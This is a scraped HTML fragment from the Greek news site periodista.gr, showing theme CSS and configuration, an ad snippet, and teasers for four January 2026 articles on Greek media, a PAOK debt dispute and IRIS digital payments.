<style>.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_174 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_174 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_174 .td_module_wrap{float:right}.tdi_174 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_174 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_174 .td-post-author-name a{color:#000000}.tdi_174 .td-post-author-name:hover a{color:#ec3535}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#000000}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:left}.tdi_174 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_174 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_174 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_174 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_174 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-module-meta-info{padding:14px 0 0 0}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_174 .td-module-container:before{bottom:-7.5px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_174 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-module-meta-info{padding:12px 0 0 0}.tdi_174 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:10px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_174 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-module-meta-info{max-width:100%}.tdi_174 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_174 .td_module_wrap{float:right}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-15px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "4868";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:54:36+02:00" >17/01/2026 19:54</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετεγκατάσταση στην οδό Πάτμου συνοδεύεται από «καραμπόλες», ανοιγμένες κούτες και μια ηχηρή αποχώρηση έμπειρου στελέχους – Επενδύσεις σε τηλεοπτικά στούντιο, αλλά οριστικό τέλος στα ραδιοφωνικά όνειρα - Τι συμβαίνει στο Πρώτο Θέμα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/Teli.Mystakidi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ">Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:17:24+02:00" >17/01/2026 13:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η αθέτηση της συμφωνίας για την αποπληρωμή των χρεών, το τελεσίγραφο των τριών ημερών και η σκληρή στάση του πρώην προέδρου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap " title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/09/iris-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025">Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:42:06+02:00" >17/01/2026 10:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η καθολική υιοθέτηση των άμεσων πληρωμών στην Ελλάδα οδηγεί σε ρεκόρ συναλλαγών και αξίας, με τη ΔΙΑΣ ΑΕ να διπλασιάζει τα ημερήσια όρια για τους χρήστες από τις 15 Ιανουαρίου 2026</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/media-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή">Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:39:17+02:00" >17/01/2026 10:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Σε αναμμένα κάρβουνα βρίσκονται τα στελέχη της Liquid Media...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_176 ">
<style scoped>.tdi_176{position:relative}</style>
<div class="tdi_175_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_175_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="td-fix-index"><div style="text-align:center; margin:auto;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="6774751726"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_177 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_177" >
<style>.tdi_177{margin-bottom:0px!important}</style>
